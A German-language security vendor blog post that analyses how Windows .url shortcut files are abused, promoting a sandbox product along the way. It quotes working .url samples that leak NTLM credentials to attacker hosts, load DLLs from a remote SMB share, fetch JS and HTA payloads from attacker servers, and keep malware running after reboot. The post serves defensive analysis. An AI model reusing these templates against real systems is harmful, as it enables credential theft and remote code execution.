- Einführung

- Bösartiges Verhalten in Aktion

- Was MetaDefender Sandbox enthüllt

- Diebstahl von Zugangsdaten über Remote-Ressourcen

- Jenseits des Offensichtlichen: DLL-Seitenladen und Persistenz

- Kampagnen-Analyse: NetSupport RAT über WebDAV

- Schwachstellen und Verhaltenserfassung in der realen Welt

- Wie sich MetaDefender Sandbox ins Bild fügt

- Verknüpfte Dateien, ernste Bedrohungen

Einführung

Während die statische Prüfung Aufschluss darüber gibt, was eine Datei enthält, zeigt die dynamische Analyse, was sie tut. Bei Internet-Verknüpfungsdateien (.url) ist diese Unterscheidung von entscheidender Bedeutung. Diese Dateien, die auf der Festplatte scheinbar harmlos sind, dienen oft als Auslöser für mehrstufige Malware-Kampagnen - sie führen Remote-Nutzdaten aus, stehlen Anmeldedaten oder ermöglichen die Persistenz.

In diesem dritten und letzten Teil unserer Serie über Bedrohungen durch URL-Dateien konzentrieren wir uns auf das dynamische Verhalten: wie .url-Dateien in der realen Welt funktionieren und welche Aktivitäten sie nach der Ausführung offenbaren. Diese Verhaltensperspektive wird am besten untersucht durch MetaDefender Sandbox, OPSWATMalware-Detonationsumgebung, die die Interaktion mit dem Endbenutzer emuliert und Ausführungspfade aufdeckt, die statische Scans nicht erkennen können.

Sie können die beiden vorangegangenen Blogs ansehen, indem Sie aus den unten stehenden Optionen auswählen:

Bösartiges Verhalten in Aktion

Schwachstellen, die zur Umgehung von Sicherheitsfunktionen führen, sind nicht die einzigen Gelegenheiten, URL-Dateien als Waffe einzusetzen; tatsächlich nutzen Bedrohungsakteure gerne Komponenten in Angriffen, die zu Warnhinweisen für Benutzer führen. Eine Risikowarnung ist eine wichtige Gegenmaßnahme, aber in Verbindung mit überzeugenden Social-Engineering-Inhalten reicht sie möglicherweise nicht aus, um eine Person davon zu überzeugen, dass der Inhalt bösartig ist.

Anfang 2018 beschrieb das SANS ISC einen Phishing-basierten Angriff, bei dem Bedrohungsakteure URL-Dateien in Verbindung mit JavaScript-basierten Downloadern nutzten, um Malware zu verbreiten, darunter den Quant Loader-Trojaner. Die Beispiele für URL-Dateien sahen wie folgt aus:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllDie Forscher stellten fest, dass die URL-Dateien dazu führten, dass Benutzer Warnungen über nicht vertrauenswürdige Dateien erhielten. Dies könnte auf Systemen aufgetreten sein, die für frühere Schwachstellen wie CVE-2016-3353 gepatcht waren; bei nicht gepatchten Nutzern könnte es anders gewesen sein.

In diesem Fall ist das URL-Pfadziel so eingerichtet, dass es Inhalte von einer SMB-Freigabe abruft. Die Möglichkeit, dass interne Geräte in vertrauenswürdigen Netzwerken eine Verbindung zu entfernten SMB-Diensten herstellen und Inhalte von diesen abrufen können, stellt an sich schon ein erhebliches Risiko dar, unabhängig von der Warnung vor nicht vertrauenswürdigen Inhalten, die angezeigt werden kann oder nicht.

Was MetaDefender Sandbox enthüllt

Die statische Analyse markiert verdächtige Formatierungen, aber MetaDefender Sandbox erfasst Laufzeitverhalten, das auf eine echte Gefährdung hinweist, wie z. B.:

- DNS-Anfragen oder ausgehende HTTP-Verbindungen zur Infrastruktur des Angreifers

- Aufruf von Windows-Komponenten (z. B. mshta.exe, wscript.exe) zum Starten von Nutzlasten

- Dateien werden in Autostart-Speicherorte oder in die Windows-Registrierung geschrieben

- SMB-Authentifizierungsversuche, bei denen NTLM-Anmeldeinformationen verloren gehen

- WebDAV-Fallback-Kommunikation über HTTP/80 nach fehlgeschlagenen SMB-Versuchen

Diebstahl von Zugangsdaten über Remote-Ressourcen

Ein weiterer Beitrag zum Gesamtbild des Missbrauchs von URL-Dateien erfolgte im Jahr 2018, und zwar in Bezug auf Informationslecks und das Potenzial von URL-Dateien, eine Rolle bei der Erfassung von Authentifizierungs- und Anmeldeinformationen durch Angreifer zu spielen.

Im Mai, Sichern Sie hat mehrere Möglichkeiten aufgezeigt, wie Subsysteme in Windows dazu gebracht werden können, die NTLM-Anmeldedaten eines Benutzers an einen von einem Angreifer kontrollierten Host zu senden. Sie enthüllten zwei Methoden, die URL-Dateien verwenden, wie z. B. diese einfache Methode, die einfach die file:// Präfix, um auf eine entfernte Datei zu verweisen:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...sowie dieses Beispiel, bei dem die Option IconFile verwendet wird, um den URL-Handler zum Abrufen einer entfernten Icon-Datei für die Extraktion eines zu rendernden Bildes auszulösen:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

Im zweiten Fall wird deutlich, dass es viele Elemente gibt, die Anlass zur Besorgnis geben, einschließlich der Optionalität eines Protokoll-Präfixes, der austauschbaren Verwendung von Schrägstrichen (forward- oder back-slashes) und der allgemeinen Persistenz von SMB als unbeabsichtigter Kanal für die Erhöhung von Privilegien durch riskanten Zugriff auf die Infrastruktur von Angreifern, die in einer häufig gesehenen Angriffsfläche im Betriebssystem zusammenlaufen.

Dieser Ansatz, die Option "IconFile" für den Zugriff auf Anmeldeinformationen zu verwenden, wurde zu einem späteren Zeitpunkt auch von Alex Inführ erörtert. Wie bereits erwähnt, werden bei der Aktivierung dieser URL-Dateien SMB-Verbindungen zu den Remote-Servern initiiert, was zum Austausch von Authentifizierungsdaten und zur Offenlegung von NTLM-Anmeldedaten für den Angreifer führt. Das gängige Toolkit für Angreifer, das von zahlreichen Bedrohungsakteuren am entfernten Ende dieser Art von Angriffen verwendet wird, ist Responder.

Jenseits des Offensichtlichen: DLL-Seitenladen und Persistenz

Ein weiterer Aspekt des Missbrauchspotenzials von URL-Dateien wurde von Inführ in der Diskussion über den Missbrauch von Feldern in den Dateien zur Ausführung von nicht vertrauenswürdigem Code durch DLL-Side-Loading aufgedeckt. In diesem Konzeptnachweis wird eine URL-Datei verwendet, um auf eine lokale ausführbare Datei zu verweisen, die für DLL-Suchpfad-Hijacking anfällig ist. Bei Aktivierung der URL-Datei wird die Option WorkingDirectory verarbeitet, was dazu führt, dass der Suchpfad für die geladene DLL so eingestellt wird, dass er ein vom Angreifer kontrolliertes Verzeichnis auf einer entfernten SMB-Freigabe enthält.

[InternetShortcut] URL=C:\windows\...\mscorsvw.exe WorkingDirectory=\\attacker[.]com\SMBShare\

URL-Dateien für die Persistenz von Malware

Wie in Malware-Kampagnen wie der Zscaler ThreatLabz-Analyse von DBatLoader dokumentiert, die zur Verbreitung von Remcos und Formbook RATs verwendet wird, sind URL-Dateien eine Verknüpfungsdatei, die auch zur Ausführung auf einem System verwendet werden kann.

Wenn sie mit Autostart-Speicherorten verknüpft sind, unterstützen diese Dateien auch ein Mittel zur Persistenz, damit die Malware nach einem Neustart oder einer Anmeldung ausgeführt werden kann. Bei dieser Verteilungskampagne wurde die folgende URL-Datei verwendet, die das Starten der Malware-Nutzlast in Xdfiifag.exe ermöglichte.

[InternetShortcut] URL=file: "C:\\Users\\Public\\Libraries\\Xdfiifag.exe" IconIndex=13 HotKey=49

Kampagnen-Analyse: NetSupport RAT über WebDAV

Im Juni 2023 teilte @AnFam17 Informationen über einen Social-Engineering-basierten Landing-Traffic-Redirector, der Benutzer zu Ladungen des NetSupport RAT weiterleitet, wiederum vor allem über URL-Dateien. Die vorgelagerten, auf Social Engineering basierenden Landing Pages waren mit einem als FakeSG bekannten Kit verbunden. Beispiel-URL-Datei(Install Updater (msi-stable(V102.84.3348).url):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:\Windows\System32\shell32.dll

Diese URL-Datei veranschaulicht, wie auch die vorherigen Iterationen, dass die file:// Das Protokollpräfix kann sehr flexibel dargestellt werden, wobei hier Backslashes statt Schrägstriche verwendet werden, was einen Aspekt hervorhebt, der für Erkennungstechniker eine Herausforderung darstellen kann.

Hier ist anzumerken, dass es ähnlich wie bei den zuvor erwähnten URL-Dateien mit Dateipräfixen eine inhärente Inkonsistenz gibt. Im Fall dieser URLs hostet der Angreifer die Nutzdaten auf einem WebDAV-Server, was dazu führt, dass der Inhalt nicht über SMB, sondern über HTTP unter Verwendung des WebDAV-Protokolls an Port 80/tcp abgerufen wird.

Schwachstellen und Verhaltenserfassung in der realen Welt

Ein weiterer bemerkenswerter Fall im Zusammenhang mit diesem Thema ereignete sich im Zusammenhang mit der Offenlegung einer anderen hochkarätigen Sicherheitslücke, CVE-2023-36884, die im Juli 2023 öffentlich bekannt wurde. Damals handelte es sich um eine 0-Day-Schwachstelle, über die berichtet wurde, dass sie in gezielten Angriffskampagnen von einer Bedrohungsgruppe für die Verbreitung einer modifizierten Variante des RomCom RAT genutzt wurde.

Die komplexe, mehrstufige Bedrohungskette lenkte den Fokus wieder auf das Thema der Handhabung von URL-Dateien und brachte Beobachtungen von ungeprüfter Remotecodeausführung ans Licht, wenn eine Nutzlast aus einem ZIP-Archivpfad geladen wird, auf den über WebDAV zugegriffen wird.



Wie sich MetaDefender Sandbox in das Bild einfügt

MetaDefender Sandbox erkennt alle oben genannten Verhaltensweisen - und mehr - durch die Beobachtung von Datei-Aktivitäten in allen Bereichen:

- Ausführung des Prozesses

- Änderungen am Dateisystem

- Netzwerkverbindungen

- Änderungen in der Registrierung

- Speicherinjektion und dynamisches Entpacken

Durch die Unterstützung von .url-Dateien und komplexen Nutzlastketten erhalten Verteidiger Klarheit über den Ausführungsablauf und können in Echtzeit reagieren, bevor Benutzer beeinträchtigt werden.



Sehen Sie sich das Beispiel der relevanten URL-Datei in der Filescan an, hier.

Abschließende Überlegungen

Dieser Rückblick auf den Missbrauch von Internet-Verknüpfungen (URL-Dateien) zeigt, dass diese seit Jahren eine Rolle in der Bedrohungslandschaft spielen, wenn auch nur eine Nebenrolle und selten der Hauptdarsteller der Show. Oftmals werden diese Technologien und die Umgehung von Sicherheitsfunktionen als Schwachstellen mit geringem Schweregrad eingestuft und manchmal sogar als nicht sicherheitsrelevante Fehler ignoriert, so dass sie von den Anbietern nicht als CVE akzeptiert werden.

Als Bedrohungsanalysten priorisieren wir oft den offensichtlichsten Täter in Bedrohungssequenzen und legen den Schwerpunkt auf die Nutzlast und die Art und Weise, wie Angreifer auf das Ziel einwirken. Es ist jedoch wichtig zu wissen, dass die heutigen Angreifer erkannt haben, dass die erhöhten Kosten für die Verringerung der Angriffsfläche durch immer komplexere dateibasierte Methoden gedeckt werden können, und Angriffssequenzen, die URL-Dateien verwenden, sind oft ein guter Indikator für ihre Verwendung in solchen Angriffsketten.

OPSWAT empfiehlt den Organisationen, sich auf diesen Bereich der komplexen und vielschichtigen dateibasierten Handelstechniken zu konzentrieren.

- Überwachung von Zugriffsversuchen auf entfernte URL-Dateien. Unternehmen können den Zugriff auf remote gehostete URL-Dateien blockieren.

- Analyse und Untersuchung von Zielen in URL-Dateien, die in der Umgebung angetroffen werden, auf der Suche nach solchen, die die Funktionen von file://-basierten Protokollen missbrauchen, die auf externe SMB- oder WebDAV-Pfade verweisen, und anderen Anomalien in URL-, IconFile- und WorkingDirectory-Feldern

- Überwachen und validieren Sie ausgehende SMB- und WebDAV-Sitzungen mit einer externen, nicht vertrauenswürdigen Infrastruktur. Beachten Sie, dass eine Reihe von Diensten und Cloud-Speicherlösungen, die WebDAV unterstützen, verfügbar sind und in Bedrohungskampagnen missbraucht wurden, darunter 4shared, DriveHQ und OpenDrive. Diese Dienste bieten Angreifern öffentlich zugängliche und nicht zuzuordnende Dienste, die für den Angriff auf potenzielle Opfer ausgenutzt werden können.

- Blockieren Sie Verbindungen zu externen SMB-Diensten. Jahrelange Aktivitäten im Zusammenhang mit Bedrohungen haben gezeigt, dass dies eine ständige Quelle für Informationslecks, Remotecode-Ausführung und ähnliche Risiken ist. Zukünftige Angriffe werden diese Art von Taktiken wahrscheinlich weiterhin als Waffe einsetzen, insbesondere gegen ältere Betriebssystemversionen, und Kontrollen wie diese können in diesen Fällen helfen, unbekannte Bedrohungen zu erkennen und zu unterbrechen.

- Nutzen Sie unsere hochmoderne Deep File Inspection®- und RetroHunt®-Technologie, um tiefer zu scannen und mehr dateibasierte Angriffe zu entdecken als jede andere Lösung.

In diesem Artikel wurde gezeigt, dass URL-Dateien weit mehr als nur einfache Verknüpfungen sind: Sie führen zu einem Leck bei den Anmeldeinformationen, holen Nutzdaten aus nicht vertrauenswürdigen Netzwerken, manipulieren das Laden von DLLs und persistieren sogar Malware auf Endgeräten.

Die einzige Möglichkeit, diese Verhaltensweisen mit Sicherheit zu erkennen, ist, sie zu beobachten - und genau hier bietet MetaDefender Sandbox entscheidende Einblicke. Zusammen mit der Leistung der Deep File Inspection und dem von MetaDefender InSights bereitgestellten Kontext können Unternehmen in jeder Phase der Angriffskette vor dateibasierten Bedrohungen geschützt werden.

Referenz

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html Ein inoffizieller Leitfaden für das URL-Dateiformat

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] Schnell Test für CVE-2023-26025-Verhaltensweisen

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] Testrepositorium für CVE-2023-36025

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Exploit] Umgehung der Sicherheitsfunktion von Windows SmartScreen-Schwachstelle

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT hat auch eine Reihe von Beispiel-URL-Dateien in unserem GitHub Repository gesammelt.